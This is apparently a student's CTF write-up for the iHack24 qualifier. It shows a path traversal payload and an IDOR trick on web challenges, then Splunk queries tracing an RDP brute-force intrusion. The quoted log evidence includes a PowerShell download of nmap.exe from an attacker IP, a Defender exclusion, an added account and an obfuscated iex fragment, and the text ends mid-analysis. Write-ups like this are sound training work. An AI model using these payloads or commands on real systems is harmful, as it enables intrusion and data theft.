This is the third local university CTF event that I joined and tbh… it’s been a while since I’ve had this much fun during my uni years. This is definitely one of the best memories tho. Shout out to rohman, kughan, hisyam and miss rashidah for being part of the
whilefalsebr8team really appreciate their effort in joining the battle with me :)
Qualifier
Web
Employee Attendance
first of all we were given a url, together with the credentials employee01:password
once logged in, you can press download button to get the data of employee attendance sorted by month, and the request will be GET /download?month={insert_month}.json
now looking at page source code on index.html there is an interesting path
1 | <button onclick="downloadJSON()">Download JSON</button> |
when visiting to admin/flag.html, the request is unauthorized
from the previous feature of downloading employee attendance, we can alter the request to download the flag.html file, by doing the path traversal attack GET /download?month=../admin/flag.html
now unzip the file, and take a look at the content of flag.html
flag ihack24{8d1f757aa744f459ac7ef07ebe0e2651}
Character Journey
when visiting the url character-journey.ihack24.capturextheflag.io we were presented with a login form
like always, to login you need to first register
once registered, try to login again, and you will be given a dashboard page
choosing My Account menu will create a new GET request to profile.php page with a parameter userId=xxx
therefore, changing the userId parameter values leads to a different webpage thus conclude that this webpage is vulnerable to IDOR Attack. To obtain the flag just snipe it using burp suite, the flag is at parameter value of userId=53
flag ihack24{655b7b7ae4c62d726a568eff8914573e}
Forensic
first we got an OVF file to run in vmware, as a setup for our Splunk, together with its credentials ihack24:root

after logging in you need to check your vm’s ip and make sure your network setup is properly configured, for me i’m using NAT

after running ifconfig to grab the vm’s ip we can now take a look at its splunk setup by going to {vm's ip}:8000 in our host machine browser
in the provided question the splunk creds provided is player:beg_to_dfir
now to take a look at the vm’s splunk data just go to common task > search your data > query index=* > change presets from last 24 hours to All Time
Happy SPLUNKing
Happy SPLUNKing #1
from the first question here is what we need to focus on:-
- RDP Brute Force Attack
- Timestamp 23rd July

- find victim user account and its ip
referring to this cheatsheet (https://www.socinvestigation.com/windows-rdp-event-ids-cheatsheet/) that I found, failed attempt to login is apart of EventCode 4625 which is related rdp failure logon status
therefore in the query presets change to last 7 days, filter EventCode 4625 and scroll all the way to 23rd July
query index=* EventCode=4625

here what we got is the username of the victim which is admin to find its source ip go to query and search for admin
query index=* admin

as you can see there is the ip 192.168.8.52
flag ihack24{admin:192.168.8.52}
Happy SPLUNKing #2
find ip attacker
query index=* EventCode=4625

flag ihack24{192.168.8.41}
Happy SPLUNKing #3
find TimeStamp access login
referring to the cheatsheets success login rdp EventCode is 4624 therefore add it to the query
query index=* (EventCode=4624 OR EventCode=4625), find out when the EventCode changes that is going to be the timestamp

flag ihack24{07/23/2024 09:55:52 PM}
Happy SPLUNKing #4
find attacker’s first command after attack
include the CommandLine filter in the query search, and add cmd to filer the cmd.exe ParentImage
query index=* cmd CommandLine=*
at this timestamp this is not actually the command that the attacker first attack it is used to execute cmd.exe

at this timestamp is actually the command that the attacker used

flag ihack24{systeminfo}
Happy SPLUNKing #5
find the path being excluded from detection of Windows Defender
here is the part of PowerShell parameter to exclude a directory, therefore just filter it

query index=* exclusionpath
viola

flag ihack24{C:\Windows\microsoft}
Happy SPLUNKing #6
find backdoor ip address
at the same query, but when scrolling down there is an interesting PowerShell command executed by the attacker, using the url with ip 157.230.33.7
Invoke-WebRequest -Uri "http://157.230.33.7:8080/nmap.exe" -OutFile "nmap.exe"

filtering it at the query we found this, the attacker sent something to that IP, probably the information of the victim’s machine, therefore we concluded that will be the backdoor IP

flag ihack24{157.230.33.7}
Happy SPLUNKing #7
find data that has been exfilterated
looking at the previous image it also includes the filename and extension that has been exfiltrated, therefore the flag is
flag ihack24{DESKTOP-9O75B7U.zip}
Happy SPLUNKing #8
tools dropped by attacker to find other host
from the previous inspection (Happy SPLUNKing #6) we stumble across nmap.exe, researching on the internet, it is confirmed that, nmap is capable of doing network inspection
flag ihack24{nmap.exe}
Happy SPLUNKing #9
find out the user and password the attacker added
when adding a new user in windows, the command always contains add therefore just filter it with CommandLine fields together with the word add
query index=* CommandLine=* add

flag ihack24{operator:operator123}
Happy SPLUNKing #10
attacker command used for persistence
when filtering the the ip address of 157.230.33.7 to investigate the backdoor ip address further, luckily we found a strange (obsufcated?) PowerShell command

&( $shEllid[1]+$SheLLid[13]+'x') -> decodes to iex, which is also known as Invoke-Expression in PowerShell
